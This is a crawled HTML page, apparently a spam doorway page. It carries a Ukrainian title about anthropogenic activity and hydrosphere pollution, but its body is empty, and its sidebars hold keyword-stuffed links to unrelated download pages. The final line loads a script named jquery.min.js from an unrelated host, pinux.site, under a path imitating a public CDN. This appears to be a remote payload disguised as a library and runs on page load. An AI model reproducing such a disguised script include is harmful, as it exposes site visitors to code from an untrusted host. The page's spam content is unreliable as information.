

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-antropogenna-d-yaln-st-ta-ekolog-chn-problemi-g-drosferi-prezentac-ya.html
body_size: 1742
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Антропогенна діяльність та екологічні проблеми гідросфери презентація - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Антропогенна діяльність та екологічні проблеми гідросфери презентація</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-zhaylauda.html">Жайлауда</a></li>
                                <li><a href="jwv-rukovodstvo-severalmaz.html">Руководство севералмаз</a></li>
                                <li><a href="jwv-pesni-gruppy-faktor-skachat.html">Песни группы фактор скачать</a></li>
                                <li><a href="jwv-muzykalnyy-privorot-2-anna-dzheyn-skachat-fb2.html">Музыкальный приворот 2 анна джейн скачать fb2</a></li>
                                <li><a href="jwv-skachat-muzyku-besplatno-novinki-roka.html">Скачать музыку бесплатно новинки рока</a></li>
                                <li><a href="jwv-exact-copy.html">Exact copy</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-tekst-pesni-esli-lyubish-ty-antonov.html">Текст песни если любишь ты антонов</a></li>
                                            <li><a href="jwv-treker-skachat-kino.html">Трекер скачать кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-ch340-drayver-windows-7-64.html">Ch340 драйвер windows 7 64</a></li>
                                            <li><a href="jwv-novaya-honda-akkord-2013-foto-cena.html">Новая хонда аккорд 2013 фото цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-hitman-pro-alert.html">Хитман про алерт</a></li>
                                            <li><a href="jwv-zhurnal-algebra-i-analiz.html">Журнал алгебра и анализ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-tekst-pesni-sia-lyustra.html">Текст песни sia люстра</a></li>
                                            <li><a href="jwv-proektory-plyusy-i-minusy.html">Проекторы плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
